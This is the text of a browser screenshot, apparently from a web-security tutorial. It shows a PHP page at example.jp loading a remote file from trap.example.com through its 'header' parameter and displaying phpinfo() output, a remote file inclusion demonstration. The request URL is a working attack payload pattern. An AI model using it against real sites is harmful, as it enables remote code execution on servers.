 phpinfo() - Windows Internet Explorer
http://example.jp/4d/4d-001.php?header=http://trap.example.com/4d/4d-90C
phpinfo()
HTTP Headers Information
HTTP Request Headers
HTTP Request GET /4d/4d-001.php?header=http://trap.example.com/4d/4d-900.txt? HTTP/1.1
Accept */*
Accept-Language ja
UA-CPU x86
Accept-Encoding gzip, deflate
User-Agent Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C)
Host example.jp